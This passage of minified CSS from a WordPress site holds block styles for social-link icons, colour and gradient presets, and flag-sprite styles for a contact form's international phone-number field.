.wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.intl-tel-input{position:relative}.intl-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input ul.country-list{list-style:none;padding:0;margin:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.intl-tel-input .country-list li.country{list-style:none}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.intl-tel-input.allow-dropdown input,.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input,.intl-tel-input.separate-dial-code input[type=tel],.intl-tel-input.separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:46px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{background-color:rgba(0,0,0,.05);display:table}.intl-tel-input.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:28px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px;line-height:1.5em}.iti-flag{width:20px}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.va{height:15px;background-position:-5307px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}.iti-flag{width:20px;height:15px;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px}.iti-flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png)}}.iti-flag.np{background-color:transparent}.country-select{position:relative}.country-select *{-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input,.country-select 